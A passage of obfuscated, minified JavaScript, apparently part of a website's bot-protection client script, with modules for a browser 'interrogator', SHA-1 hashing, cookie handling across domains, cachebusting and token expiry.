==_0x210ead&&_0x45f0a0===_0x32ff23&&_0x4e5104===_0x6c9f33)return[_0x368815,_0x4fd72a];}return[-0x1,_0x4fd72a];};},0xa59:function(_0x2c5e17,_0x24fce2,_0x4d0bd6){'use strict';_0x4d0bd6['r'](_0x24fce2),_0x4d0bd6['d'](_0x24fce2,{'getInterrogator':function(){return _0x537ccc;},'interrogate':function(){return _0x2c0e0c;},'sha1':function(){return _0x5b0921;}});var _0x5b0921=_0x4d0bd6(0xd1a);function _0x537ccc(){var _0x585ffd=a1_0x1eb5;return window[_0x585ffd(0x3cb)+_0x585ffd(0x428)+_0x585ffd(0x42a)+_0x585ffd(0x1d0)+_0x585ffd(0x515)]&&new window[(_0x585ffd(0x3cb))+(_0x585ffd(0x428))+(_0x585ffd(0x42a))+(_0x585ffd(0x1d0))+(_0x585ffd(0x515))]();}function _0x2c0e0c(_0x1b9531,_0x252c83,_0x160655,_0x476c0f){var _0x16f84e=a1_0x1eb5;return _0x1b9531?_0x1b9531[_0x16f84e(0x57f)+_0x16f84e(0x241)](_0x252c83,_0x160655,_0x476c0f):new window[(_0x16f84e(0x3cb))+(_0x16f84e(0x428))+(_0x16f84e(0x42a))+'r'](_0x252c83)[_0x16f84e(0x57f)+_0x16f84e(0x241)](_0x160655,_0x476c0f);}},0xd0c:function(_0x2285a,_0x1e2662){'use strict';var _0x35e537=a1_0x1eb5;function _0x31df2e(_0x773a8f){var _0xd1733a=a1_0x1eb5;return _0x773a8f[_0xd1733a(0x4fc)](/[?#]/)[0x0];}function _0x29e4ac(_0xd30e2d){var _0x16d902=a1_0x1eb5;return _0x31df2e(_0xd30e2d[_0x16d902(0x510)+'e'](/^(https?:)?\/\/[^\/]*/,''));}function _0x5a201c(_0x4abc77,_0x3806f8){var _0x597132=a1_0x1eb5;for(var _0x4cc81c=_0x29e4ac(_0x3806f8),_0x513f6a=0x0;_0x513f6a<_0x4abc77[_0x597132(0x37c)];_0x513f6a++){var _0x3f9eca=_0x4abc77[_0x513f6a],_0x10055d=_0x3f9eca[_0x597132(0x285)+_0x597132(0x2fb)](_0x597132(0x59a));if(_0x10055d&&_0x29e4ac(_0x10055d)===_0x4cc81c)return _0x3f9eca;}return null;}function _0x5a1965(){var _0x2880cd=a1_0x1eb5,_0x3e8045='/ofes-colmes-horrow-the-vs-with-neere-the-dos-to-',_0x2a9850=_0x5a201c(document[_0x2880cd(0x3d8)+_0x2880cd(0x56c)+_0x2880cd(0x39c)+'me'](_0x2880cd(0x4ef)),_0x3e8045);if(!_0x2a9850)throw new Error((_0x2880cd(0x462)+_0x2880cd(0x536)+_0x2880cd(0x38c)+_0x2880cd(0x353)+_0x2880cd(0x32b)+_0x2880cd(0x49c)+_0x2880cd(0x3a3)+_0x2880cd(0x4f1)+_0x2880cd(0x2fb)+'\x20`')[_0x2880cd(0x220)](_0x3e8045,'`.'));return _0x2a9850;}Object[_0x35e537(0x252)+_0x35e537(0x589)+'ty'](_0x1e2662,_0x35e537(0x5a3)+_0x35e537(0x247),{'value':!0x0}),_0x1e2662[_0x35e537(0x1fc)+_0x35e537(0x393)]=_0x31df2e,_0x1e2662[_0x35e537(0x3db)+_0x35e537(0x2c3)+_0x35e537(0x370)]=_0x5a201c,_0x1e2662[_0x35e537(0x3e7)+_0x35e537(0x4b6)+_0x35e537(0x3c8)+'t']=_0x5a1965,_0x1e2662[_0x35e537(0x489)+_0x35e537(0x599)]=function(){var _0x3f9df2=_0x35e537;_0x16897e||(_0x16897e=_0x5a1965());if(_0x16897e[_0x3f9df2(0x362)+_0x3f9df2(0x1ca)]){var _0x3b0f56=_0x16897e[_0x3f9df2(0x362)+_0x3f9df2(0x1ca)],_0x532b53=_0x16897e[_0x3f9df2(0x285)+_0x3f9df2(0x2fb)](_0x3f9df2(0x59d)),_0x3f4844=_0x16897e[_0x3f9df2(0x285)+_0x3f9df2(0x2fb)](_0x3f9df2(0x438));_0x3b0f56[_0x3f9df2(0x39b)+_0x3f9df2(0x3b5)](_0x16897e);var _0x7f8090=document[_0x3f9df2(0x3eb)+_0x3f9df2(0x211)+'t'](_0x3f9df2(0x4ef));null!==_0x532b53&&_0x7f8090[_0x3f9df2(0x395)+_0x3f9df2(0x2fb)](_0x3f9df2(0x59d),''),null!==_0x3f4844&&_0x7f8090[_0x3f9df2(0x395)+_0x3f9df2(0x2fb)](_0x3f9df2(0x438),''),_0x7f8090[_0x3f9df2(0x59a)]=_0x590e05(_0x16897e[_0x3f9df2(0x59a)]),_0x3b0f56[_0x3f9df2(0x547)+_0x3f9df2(0x3b5)](_0x7f8090),_0x16897e=_0x7f8090;}},_0x1e2662[_0x35e537(0x36f)+_0x35e537(0x4ab)+'ze']=_0x590e05,_0x1e2662[_0x35e537(0x22e)+_0x35e537(0x254)+_0x35e537(0x409)]=function(_0x3ccbc7){var _0x24f7e5=_0x35e537;return/\?cachebuster=/[_0x24f7e5(0x4e6)](_0x3ccbc7[_0x24f7e5(0x59a)]);},_0x1e2662[_0x35e537(0x3c5)+_0x35e537(0x3b4)+'e']=function(_0x414472,_0x475c33){var _0x27871c=_0x35e537,_0x446fa0=new RegExp(_0x27871c(0x40f)+_0x475c33+(_0x27871c(0x550)+'+)')),_0x5a8004=_0x414472[_0x27871c(0x3be)](_0x446fa0);if(_0x5a8004)return _0x5a8004[0x2];return null;},_0x1e2662[_0x35e537(0x510)+_0x35e537(0x280)+'e']=function(_0x4914c9,_0x3b9a96,_0xb99807,_0x3e14bf,_0x14c701){var _0x41a0b4=_0x35e537,_0x33b08e=function(_0x26f4ad){var _0x36abba=a1_0x1eb5;for(var _0x29a966=[null],_0x57bf10=_0x26f4ad[_0x36abba(0x4fc)]('.');_0x57bf10[_0x36abba(0x37c)]>0x1;_0x57bf10[_0x36abba(0x2db)]())_0x29a966[_0x36abba(0x1f3)](_0x57bf10[_0x36abba(0x581)]('.'));return _0x29a966;}(location[_0x41a0b4(0x4b2)+'me']),_0x44e7b8=function(_0x4b605b){var _0x2fa8db=_0x41a0b4;if(null===_0x4b605b)return null;for(var _0x48034c=0x0;_0x48034c<_0x4b605b[_0x2fa8db(0x37c)];++_0x48034c)if('.'!==_0x4b605b[_0x2fa8db(0x310)](_0x48034c))return _0x4b605b[_0x2fa8db(0x3cf)+_0x2fa8db(0x450)](_0x48034c);return null;}(_0x3e14bf);document[_0x41a0b4(0x430)]=_0xe56cec(_0x4914c9,_0x3b9a96,_0xb99807,_0x44e7b8,_0x14c701);for(var _0x10eeeb=0x0,_0x2e9b45=_0x33b08e;_0x10eeeb<_0x2e9b45[_0x41a0b4(0x37c)];_0x10eeeb++){var _0x18ab1a=_0x2e9b45[_0x10eeeb];_0x44e7b8!==_0x18ab1a&&(document[_0x41a0b4(0x430)]=null===_0x18ab1a?''[_0x41a0b4(0x220)](_0x4914c9,_0x41a0b4(0x2cd)+_0x41a0b4(0x2bd)+_0x41a0b4(0x427)+_0x41a0b4(0x2e0)+_0x41a0b4(0x45f)+_0x41a0b4(0x20d)+_0x41a0b4(0x1f5)+_0x41a0b4(0x216)):''[_0x41a0b4(0x220)](_0x4914c9,_0x41a0b4(0x2cd)+_0x41a0b4(0x2bd)+_0x41a0b4(0x427)+_0x41a0b4(0x2e0)+_0x41a0b4(0x45f)+_0x41a0b4(0x20d)+_0x41a0b4(0x1f5)+_0x41a0b4(0x216)+_0x41a0b4(0x1f8)+_0x41a0b4(0x24e))[_0x41a0b4(0x220)](_0x18ab1a));}document[_0x41a0b4(0x430)]=_0xe56cec(_0x4914c9,_0x3b9a96,_0xb99807,_0x44e7b8,_0x14c701);},_0x1e2662[_0x35e537(0x524)+_0x35e537(0x4e7)]=_0xe56cec,_0x1e2662[_0x35e537(0x58a)+_0x35e537(0x598)]=function(_0x562a8a){var _0x4b084e=_0x35e537;for(var _0xa5e118=location[_0x4b084e(0x4b2)+'me'][_0x4b084e(0x4fc)]('.');_0xa5e118[_0x4b084e(0x37c)]>0x1;_0xa5e118[_0x4b084e(0x2db)]())document[_0x4b084e(0x430)]=''[_0x4b084e(0x220)](_0x562a8a,_0x4b084e(0x2cd)+_0x4b084e(0x2bd)+_0x4b084e(0x427)+_0x4b084e(0x2e0)+_0x4b084e(0x45f)+_0x4b084e(0x20d)+_0x4b084e(0x1f5)+_0x4b084e(0x216)+_0x4b084e(0x1f8)+_0x4b084e(0x24e))[_0x4b084e(0x220)](_0xa5e118[_0x4b084e(0x581)]('.'));document[_0x4b084e(0x430)]=''[_0x4b084e(0x220)](_0x562a8a,_0x4b084e(0x2cd)+_0x4b084e(0x2bd)+_0x4b084e(0x427)+_0x4b084e(0x2e0)+_0x4b084e(0x45f)+_0x4b084e(0x20d)+_0x4b084e(0x1f5)+_0x4b084e(0x216));},_0x1e2662[_0x35e537(0x547)+_0x35e537(0x34e)+_0x35e537(0x51b)]=function(_0x319a08,_0x18539d){var _0x3cfbcd=_0x35e537,_0x140bc6='?';return _0x319a08[_0x3cfbcd(0x3be)](/\?$/)?_0x140bc6='':-0x1!==_0x319a08[_0x3cfbcd(0x266)+'f']('?')&&(_0x140bc6='&'),_0x319a08+_0x140bc6+_0x18539d;},_0x1e2662[_0x35e537(0x343)+_0x35e537(0x374)+_0x35e537(0x397)]=function(_0xd28c80,_0x5db781){var _0x11d2f1=_0x35e537,_0x42ff8d=window[_0xd28c80];_0x11d2f1(0x493)+'on'==typeof _0x42ff8d&&_0x42ff8d(_0x5db781);var _0x18f68f={'value':_0x42ff8d};Object[_0x11d2f1(0x252)+_0x11d2f1(0x589)+'ty'](window,_0xd28c80,{'configurable':!0x0,'get':function(){var _0xf71852=_0x11d2f1;return _0x18f68f[_0xf71852(0x36c)];},'set':function(_0x43f3a0){var _0x4fba41=_0x11d2f1;_0x18f68f[_0x4fba41(0x36c)]=_0x43f3a0,_0x4fba41(0x493)+'on'==typeof _0x43f3a0&&_0x43f3a0(_0x5db781);}});},_0x1e2662[_0x35e537(0x34b)+_0x35e537(0x3a5)+_0x35e537(0x207)+'ts']=_0x45aa41,_0x1e2662[_0x35e537(0x40b)+_0x35e537(0x32e)+_0x35e537(0x3a5)+_0x35e537(0x350)]=function(){var _0x423a17=_0x35e537;return[_0x423a17(0x530)+_0x423a17(0x232)+_0x423a17(0x4f0),_0x423a17(0x2ff)+_0x423a17(0x2c0)+_0x423a17(0x24d),_0x423a17(0x2ff)+_0x423a17(0x2c0)+_0x423a17(0x1d9)+_0x423a17(0x1e7)][_0x423a17(0x275)](_0x45aa41);},_0x1e2662[_0x35e537(0x215)+_0x35e537(0x33d)+'ne']=function(_0x29ec68){var _0x1dcfa0=_0x35e537,_0x419ac7=new RegExp(_0x1dcfa0(0x40d)+_0x1dcfa0(0x3a6)+_0x1dcfa0(0x396)+_0x1dcfa0(0x2e1)+_0x1dcfa0(0x4f2)+_0x1dcfa0(0x3d5)+_0x1dcfa0(0x47b)+_0x1dcfa0(0x58d)+_0x1dcfa0(0x330)+_0x1dcfa0(0x2b5)+_0x1dcfa0(0x381)+_0x1dcfa0(0x233)+_0x1dcfa0(0x239)+_0x1dcfa0(0x497)+_0x1dcfa0(0x2f1)+_0x1dcfa0(0x465)+_0x1dcfa0(0x4a7)+_0x1dcfa0(0x302)+_0x1dcfa0(0x447)+_0x1dcfa0(0x39d)+_0x1dcfa0(0x35a)+_0x1dcfa0(0x49b)+_0x1dcfa0(0x456),'i');return-0x1!==_0x29ec68[_0x1dcfa0(0x46c)](_0x419ac7);};var _0x16897e=null;function _0x590e05(_0x3bc89e){var _0x1437f7=_0x35e537;return _0x3bc89e[_0x1437f7(0x4fc)]('?')[0x0]+(_0x1437f7(0x333)+_0x1437f7(0x269)+'=')+new Date()[_0x1437f7(0x591)+'e']();}function _0xe56cec(_0x1c2602,_0x1d7988,_0x65f5dc,_0x95d562,_0x3c7fca){var _0x541691=_0x35e537,_0x29d816=[''[_0x541691(0x220)](_0x1c2602,'=')[_0x541691(0x220)](_0x1d7988,_0x541691(0x478)+_0x541691(0x34a))[_0x541691(0x220)](_0x65f5dc,_0x541691(0x4c0)+'=/')];switch(null!=_0x95d562&&_0x29d816[_0x541691(0x1f3)]((_0x541691(0x1f8)+_0x541691(0x24e))[_0x541691(0x220)](_0x95d562)),_0x3c7fca){case _0x541691(0x2d3):_0x29d816[_0x541691(0x1f3)](_0x541691(0x4a6)+_0x541691(0x5ad)+'ax');break;case _0x541691(0x539)+_0x541691(0x2c1):_0x29d816[_0x541691(0x1f3)](_0x541691(0x4a6)+_0x541691(0x410)+_0x541691(0x367)+_0x541691(0x2c1));}return _0x29d816[_0x541691(0x581)]('');}function _0x45aa41(_0x564f80){var _0x40e15c=_0x35e537;return _0x40e15c(0x493)+'on'==typeof window[_0x564f80];}},0xd1a:function(_0x62c65b){'use strict';var _0x5a699b=a1_0x1eb5;var _0x2a1f8e={'hash':function(_0x39d191){var _0x13bcb1=a1_0x1eb5;_0x39d191=unescape(encodeURIComponent(_0x39d191));for(var _0x1f5b8f=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],_0x288ccf=(_0x39d191+=String[_0x13bcb1(0x26c)+_0x13bcb1(0x533)](0x80))[_0x13bcb1(0x37c)]/0x4+0x2,_0x248ed6=Math[_0x13bcb1(0x4a0)](_0x288ccf/0x10),_0x448c0c=new Array(_0x248ed6),_0x2ea937=0x0;_0x2ea937<_0x248ed6;_0x2ea937++){_0x448c0c[_0x2ea937]=new Array(0x10);for(var _0x25f992=0x0;_0x25f992<0x10;_0x25f992++)_0x448c0c[_0x2ea937][_0x25f992]=_0x39d191[_0x13bcb1(0x2ba)+_0x13bcb1(0x1ef)](0x40*_0x2ea937+0x4*_0x25f992)<<0x18|_0x39d191[_0x13bcb1(0x2ba)+_0x13bcb1(0x1ef)](0x40*_0x2ea937+0x4*_0x25f992+0x1)<<0x10|_0x39d191[_0x13bcb1(0x2ba)+_0x13bcb1(0x1ef)](0x40*_0x2ea937+0x4*_0x25f992+0x2)<<0x8|_0x39d191[_0x13bcb1(0x2ba)+_0x13bcb1(0x1ef)](0x40*_0x2ea937+0x4*_0x25f992+0x3);}_0x448c0c[_0x248ed6-0x1][0xe]=0x8*(_0x39d191[_0x13bcb1(0x37c)]-0x1)/Math[_0x13bcb1(0x21a)](0x2,0x20),_0x448c0c[_0x248ed6-0x1][0xe]=Math[_0x13bcb1(0x3ec)](_0x448c0c[_0x248ed6-0x1][0xe]),_0x448c0c[_0x248ed6-0x1][0xf]=0x8*(_0x39d191[_0x13bcb1(0x37c)]-0x1)&0xffffffff;var _0x2f8b5a,_0x574d27,_0x41a7c1,_0x32e335,_0xacd50d,_0x49a06a=0x67452301,_0x51439f=0xefcdab89,_0x4608c2=0x98badcfe,_0x5163db=0x10325476,_0x1c635c=0xc3d2e1f0,_0x2966d2=new Array(0x50);for(_0x2ea937=0x0;_0x2ea937<_0x248ed6;_0x2ea937++){for(var _0x1c9abf=0x0;_0x1c9abf<0x10;_0x1c9abf++)_0x2966d2[_0x1c9abf]=_0x448c0c[_0x2ea937][_0x1c9abf];for(_0x1c9abf=0x10;_0x1c9abf<0x50;_0x1c9abf++)_0x2966d2[_0x1c9abf]=_0x2a1f8e[_0x13bcb1(0x3af)](_0x2966d2[_0x1c9abf-0x3]^_0x2966d2[_0x1c9abf-0x8]^_0x2966d2[_0x1c9abf-0xe]^_0x2966d2[_0x1c9abf-0x10],0x1);_0x2f8b5a=_0x49a06a,_0x574d27=_0x51439f,_0x41a7c1=_0x4608c2,_0x32e335=_0x5163db,_0xacd50d=_0x1c635c;for(_0x1c9abf=0x0;_0x1c9abf<0x50;_0x1c9abf++){var _0x3149e9=Math[_0x13bcb1(0x3ec)](_0x1c9abf/0x14),_0x14225a=_0x2a1f8e[_0x13bcb1(0x3af)](_0x2f8b5a,0x5)+_0x2a1f8e['f'](_0x3149e9,_0x574d27,_0x41a7c1,_0x32e335)+_0xacd50d+_0x1f5b8f[_0x3149e9]+_0x2966d2[_0x1c9abf]&0xffffffff;_0xacd50d=_0x32e335,_0x32e335=_0x41a7c1,_0x41a7c1=_0x2a1f8e[_0x13bcb1(0x3af)](_0x574d27,0x1e),_0x574d27=_0x2f8b5a,_0x2f8b5a=_0x14225a;}_0x49a06a=_0x49a06a+_0x2f8b5a&0xffffffff,_0x51439f=_0x51439f+_0x574d27&0xffffffff,_0x4608c2=_0x4608c2+_0x41a7c1&0xffffffff,_0x5163db=_0x5163db+_0x32e335&0xffffffff,_0x1c635c=_0x1c635c+_0xacd50d&0xffffffff;}return _0x2a1f8e[_0x13bcb1(0x54f)+'tr'](_0x49a06a)+_0x2a1f8e[_0x13bcb1(0x54f)+'tr'](_0x51439f)+_0x2a1f8e[_0x13bcb1(0x54f)+'tr'](_0x4608c2)+_0x2a1f8e[_0x13bcb1(0x54f)+'tr'](_0x5163db)+_0x2a1f8e[_0x13bcb1(0x54f)+'tr'](_0x1c635c);},'f':function(_0x4528af,_0x5979ac,_0x2e8f16,_0x22eef7){switch(_0x4528af){case 0x0:return _0x5979ac&_0x2e8f16^~_0x5979ac&_0x22eef7;case 0x1:case 0x3:return _0x5979ac^_0x2e8f16^_0x22eef7;case 0x2:return _0x5979ac&_0x2e8f16^_0x5979ac&_0x22eef7^_0x2e8f16&_0x22eef7;}},'ROTL':function(_0x155970,_0x1b096b){return _0x155970<<_0x1b096b|_0x155970>>>0x20-_0x1b096b;},'toHexStr':function(_0x3320f4){var _0x4e9f53=a1_0x1eb5;for(var _0xb9668e='',_0x3ebde8=0x7;_0x3ebde8>=0x0;_0x3ebde8--)_0xb9668e+=(_0x3320f4>>>0x4*_0x3ebde8&0xf)[_0x4e9f53(0x53c)+'ng'](0x10);return _0xb9668e;}};_0x62c65b[_0x5a699b(0x1e4)+'s']&&(_0x62c65b[_0x5a699b(0x1e4)+'s']=_0x2a1f8e[_0x5a699b(0x457)]);},0xdc7:function(_0x506e5d,_0x532f06,_0x2efdc1){'use strict';var _0x1ad933=a1_0x1eb5;var _0x331b55,_0x461800=this&&this[_0x1ad933(0x202)+_0x1ad933(0x227)]||(_0x331b55=function(_0x57a2d0,_0x585ec8){var _0x27fa8b=_0x1ad933;return _0x331b55=Object[_0x27fa8b(0x372)+_0x27fa8b(0x34c)+'Of']||{'__proto__':[]}instanceof Array&&function(_0x2bff11,_0x25fe9c){var _0x3ff140=_0x27fa8b;_0x2bff11[_0x3ff140(0x449)+_0x3ff140(0x44c)]=_0x25fe9c;}||function(_0x440e71,_0x34d86d){var _0x5dbe3e=_0x27fa8b;for(var _0x52e5d2 in _0x34d86d)Object[_0x5dbe3e(0x561)+_0x5dbe3e(0x268)][_0x5dbe3e(0x292)+_0x5dbe3e(0x589)+'ty'][_0x5dbe3e(0x54b)](_0x34d86d,_0x52e5d2)&&(_0x440e71[_0x52e5d2]=_0x34d86d[_0x52e5d2]);},_0x331b55(_0x57a2d0,_0x585ec8);},function(_0x3871e8,_0x2b7797){var _0x96485d=_0x1ad933;if(_0x96485d(0x493)+'on'!=typeof _0x2b7797&&null!==_0x2b7797)throw new TypeError(_0x96485d(0x3b7)+_0x96485d(0x580)+_0x96485d(0x553)+'e\x20'+String(_0x2b7797)+(_0x96485d(0x236)+_0x96485d(0x4cc)+_0x96485d(0x4cb)+_0x96485d(0x421)+_0x96485d(0x575)));function _0x27c88a(){var _0x10da7f=_0x96485d;this[_0x10da7f(0x23d)+_0x10da7f(0x41c)]=_0x3871e8;}_0x331b55(_0x3871e8,_0x2b7797),_0x3871e8[_0x96485d(0x561)+_0x96485d(0x268)]=null===_0x2b7797?Object[_0x96485d(0x3eb)](_0x2b7797):(_0x27c88a[_0x96485d(0x561)+_0x96485d(0x268)]=_0x2b7797[_0x96485d(0x561)+_0x96485d(0x268)],new _0x27c88a());}),_0x4e90a1=this&&this[_0x1ad933(0x296)+_0x1ad933(0x57c)]||function(_0x379e35,_0x3fd5c1,_0x313d3c,_0x4cd733){return new(_0x313d3c||(_0x313d3c=Promise))(function(_0x599d92,_0x5c4268){var _0x3d1ff6=a1_0x1eb5;function _0x1b4fe7(_0x191172){var _0x2eed82=a1_0x1eb5;try{_0x1afbd6(_0x4cd733[_0x2eed82(0x258)](_0x191172));}catch(_0x240a82){_0x5c4268(_0x240a82);}}function _0x1de633(_0x2e1b6d){var _0x40776f=a1_0x1eb5;try{_0x1afbd6(_0x4cd733[_0x40776f(0x2b9)](_0x2e1b6d));}catch(_0x4eed3e){_0x5c4268(_0x4eed3e);}}function _0x1afbd6(_0x1b0425){var _0x480fee=a1_0x1eb5,_0x58c640;_0x1b0425[_0x480fee(0x48d)]?_0x599d92(_0x1b0425[_0x480fee(0x36c)]):(_0x58c640=_0x1b0425[_0x480fee(0x36c)],_0x58c640 instanceof _0x313d3c?_0x58c640:new _0x313d3c(function(_0x53f5fd){_0x53f5fd(_0x58c640);}))[_0x480fee(0x4d3)](_0x1b4fe7,_0x1de633);}_0x1afbd6((_0x4cd733=_0x4cd733[_0x3d1ff6(0x4d7)](_0x379e35,_0x3fd5c1||[]))[_0x3d1ff6(0x258)]());});},_0x255370=this&&this[_0x1ad933(0x32f)+_0x1ad933(0x58e)]||function(_0x3080d9,_0x5ef123){var _0x4a390f=_0x1ad933,_0x54377f,_0x7e4fb1,_0x37a694,_0x4934d4={'label':0x0,'sent':function(){if(0x1&_0x37a694[0x0])throw _0x37a694[0x1];return _0x37a694[0x1];},'trys':[],'ops':[]},_0x3e9dc9=Object[_0x4a390f(0x3eb)]((_0x4a390f(0x493)+'on'==typeof Iterator?Iterator:Object)[_0x4a390f(0x561)+_0x4a390f(0x268)]);return _0x3e9dc9[_0x4a390f(0x258)]=_0x4f663e(0x0),_0x3e9dc9[_0x4a390f(0x2b9)]=_0x4f663e(0x1),_0x3e9dc9[_0x4a390f(0x3b8)]=_0x4f663e(0x2),_0x4a390f(0x493)+'on'==typeof Symbol&&(_0x3e9dc9[Symbol[_0x4a390f(0x551)+'or']]=function(){return this;}),_0x3e9dc9;function _0x4f663e(_0x227b50){return function(_0x39646b){return function(_0x134b31){var _0x4296db=a1_0x1eb5;if(_0x54377f)throw new TypeError(_0x4296db(0x30b)+_0x4296db(0x4c4)+_0x4296db(0x39a)+_0x4296db(0x5ae)+_0x4296db(0x402)+'.');for(;_0x3e9dc9&&(_0x3e9dc9=0x0,_0x134b31[0x0]&&(_0x4934d4=0x0)),_0x4934d4;)try{if(_0x54377f=0x1,_0x7e4fb1&&(_0x37a694=0x2&_0x134b31[0x0]?_0x7e4fb1[_0x4296db(0x3b8)]:_0x134b31[0x0]?_0x7e4fb1[_0x4296db(0x2b9)]||((_0x37a694=_0x7e4fb1[_0x4296db(0x3b8)])&&_0x37a694[_0x4296db(0x54b)](_0x7e4fb1),0x0):_0x7e4fb1[_0x4296db(0x258)])&&!(_0x37a694=_0x37a694[_0x4296db(0x54b)](_0x7e4fb1,_0x134b31[0x1]))[_0x4296db(0x48d)])return _0x37a694;switch(_0x7e4fb1=0x0,_0x37a694&&(_0x134b31=[0x2&_0x134b31[0x0],_0x37a694[_0x4296db(0x36c)]]),_0x134b31[0x0]){case 0x0:case 0x1:_0x37a694=_0x134b31;break;case 0x4:return _0x4934d4[_0x4296db(0x265)]++,{'value':_0x134b31[0x1],'done':!0x1};case 0x5:_0x4934d4[_0x4296db(0x265)]++,_0x7e4fb1=_0x134b31[0x1],_0x134b31=[0x0];continue;case 0x7:_0x134b31=_0x4934d4[_0x4296db(0x3d0)][_0x4296db(0x3dd)](),_0x4934d4[_0x4296db(0x2ca)][_0x4296db(0x3dd)]();continue;default:if(!(_0x37a694=_0x4934d4[_0x4296db(0x2ca)],(_0x37a694=_0x37a694[_0x4296db(0x37c)]>0x0&&_0x37a694[_0x37a694[_0x4296db(0x37c)]-0x1])||0x6!==_0x134b31[0x0]&&0x2!==_0x134b31[0x0])){_0x4934d4=0x0;continue;}if(0x3===_0x134b31[0x0]&&(!_0x37a694||_0x134b31[0x1]>_0x37a694[0x0]&&_0x134b31[0x1]<_0x37a694[0x3])){_0x4934d4[_0x4296db(0x265)]=_0x134b31[0x1];break;}if(0x6===_0x134b31[0x0]&&_0x4934d4[_0x4296db(0x265)]<_0x37a694[0x1]){_0x4934d4[_0x4296db(0x265)]=_0x37a694[0x1],_0x37a694=_0x134b31;break;}if(_0x37a694&&_0x4934d4[_0x4296db(0x265)]<_0x37a694[0x2]){_0x4934d4[_0x4296db(0x265)]=_0x37a694[0x2],_0x4934d4[_0x4296db(0x3d0)][_0x4296db(0x1f3)](_0x134b31);break;}_0x37a694[0x2]&&_0x4934d4[_0x4296db(0x3d0)][_0x4296db(0x3dd)](),_0x4934d4[_0x4296db(0x2ca)][_0x4296db(0x3dd)]();continue;}_0x134b31=_0x5ef123[_0x4296db(0x54b)](_0x3080d9,_0x4934d4);}catch(_0x56e410){_0x134b31=[0x6,_0x56e410],_0x7e4fb1=0x0;}finally{_0x54377f=_0x37a694=0x0;}if(0x5&_0x134b31[0x0])throw _0x134b31[0x1];return{'value':_0x134b31[0x0]?_0x134b31[0x1]:void 0x0,'done':!0x0};}([_0x227b50,_0x39646b]);};}};Object[_0x1ad933(0x252)+_0x1ad933(0x589)+'ty'](_0x532f06,_0x1ad933(0x5a3)+_0x1ad933(0x247),{'value':!0x0}),_0x532f06[_0x1ad933(0x548)+_0x1ad933(0x286)]=_0x532f06[_0x1ad933(0x26a)+_0x1ad933(0x3e8)+'or']=_0x532f06[_0x1ad933(0x380)+_0x1ad933(0x535)+_0x1ad933(0x429)]=_0x532f06[_0x1ad933(0x2e9)+_0x1ad933(0x200)+'IE']=_0x532f06[_0x1ad933(0x4f5)+_0x1ad933(0x38b)+_0x1ad933(0x213)]=_0x532f06[_0x1ad933(0x4f5)+'on']=_0x532f06[_0x1ad933(0x464)+_0x1ad933(0x35f)+'e']=_0x532f06[_0x1ad933(0x237)+_0x1ad933(0x3fe)]=_0x532f06[_0x1ad933(0x26f)+_0x1ad933(0x4d4)+'ad']=_0x532f06[_0x1ad933(0x26f)+_0x1ad933(0x1f0)+_0x1ad933(0x2f7)]=_0x532f06[_0x1ad933(0x3d6)+_0x1ad933(0x1ce)+_0x1ad933(0x406)]=_0x532f06[_0x1ad933(0x2ad)+_0x1ad933(0x592)]=_0x532f06[_0x1ad933(0x42d)+_0x1ad933(0x346)+_0x1ad933(0x380)+_0x1ad933(0x4c6)]=_0x532f06[_0x1ad933(0x42d)+_0x1ad933(0x243)]=void 0x0,_0x532f06[_0x1ad933(0x4e1)+_0x1ad933(0x529)+_0x1ad933(0x24b)]=_0x32a760,_0x532f06[_0x1ad933(0x58a)+_0x1ad933(0x257)+_0x1ad933(0x221)]=function(){var _0x25eb42=_0x1ad933;(0x0,_0x31021f[_0x25eb42(0x58a)+_0x25eb42(0x598)])(_0x532f06[_0x25eb42(0x42d)+_0x25eb42(0x243)]),(0x0,_0x31021f[_0x25eb42(0x58a)+_0x25eb42(0x598)])(_0x532f06[_0x25eb42(0x42d)+_0x25eb42(0x346)+_0x25eb42(0x380)+_0x25eb42(0x4c6)]);},_0x532f06[_0x1ad933(0x4e1)+_0x1ad933(0x529)+_0x1ad933(0x403)+_0x1ad933(0x3fb)]=_0x3184b3,_0x532f06[_0x1ad933(0x4b5)+_0x1ad933(0x2e3)+_0x1ad933(0x278)+'te']=_0x5e571e,_0x532f06[_0x1ad933(0x549)+_0x1ad933(0x345)+_0x1ad933(0x439)]=_0x2fa829,(0x0,_0x2efdc1(0x1b34)[_0x1ad933(0x425)+'ll'])();var _0x45c1a9=_0x2efdc1(0xa59);_0x2efdc1(0x21b0);var _0xef8aeb=_0x2efdc1(0x2085),_0x40d81c=_0x2efdc1(0x1637),_0x6e70f1=_0x2efdc1(0x4af),_0x31021f=_0x2efdc1(0xd0c),_0x1ec126=_0x2efdc1(0x7d1),_0x56863=_0x2efdc1(0x13e),_0x43125a=_0x2efdc1(0x140);function _0x32a760(_0x585f96){var _0x1cc9d9=_0x1ad933;return _0x585f96?_0x585f96['st']:window[_0x1cc9d9(0x3cb)+_0x1cc9d9(0x428)+_0x1cc9d9(0x42a)+'r']['st'];}_0x532f06[_0x1ad933(0x42d)+_0x1ad933(0x243)]=_0x1ad933(0x3cb)+'4',_0x532f06[_0x1ad933(0x42d)+_0x1ad933(0x346)+_0x1ad933(0x380)+_0x1ad933(0x4c6)]=_0x1ad933(0x338)+_0x1ad933(0x2bc);var _0x3eb14b=(function(){var _0x474790=_0x1ad933;function _0x580e27(_0x14e679,_0x3baa3d,_0x313827,_0x1cd81e,_0x4b7e3b){var _0xbc5428=a1_0x1eb5;this[_0xbc5428(0x4b1)]=_0x14e679,this[_0xbc5428(0x3bb)+_0xbc5428(0x1e2)]=_0x3baa3d,this[_0xbc5428(0x1f7)+_0xbc5428(0x499)]=_0x313827,this[_0xbc5428(0x430)+_0xbc5428(0x2a9)]=_0x1cd81e,this[_0xbc5428(0x4e1)+_0xbc5428(0x529)+_0xbc5428(0x24b)]=_0x4b7e3b;}return _0x580e27[_0x474790(0x2cf)+_0x474790(0x58b)+_0x474790(0x422)]=function(_0x96366e,_0x3bfa1e){var _0xb37c9f=_0x474790,_0x47475c=new Date();return _0x47475c[_0xb37c9f(0x444)+_0xb37c9f(0x2ed)](_0x47475c[_0xb37c9f(0x3f9)+_0xb37c9f(0x2ed)]()+_0x96366e[_0xb37c9f(0x1f7)+_0xb37c9f(0x499)]),new _0x580e27(_0x96366e[_0xb37c9f(0x4b1)],_0x47475c[_0xb37c9f(0x591)+'e'](),_0x96366e[_0xb37c9f(0x1f7)+_0xb37c9f(0x499)],_0x96366e[_0xb37c9f(0x430)+_0xb37c9f(0x2a9)],_0x3bfa1e);},_0x580e27;}());function _0x17ce2b(){var 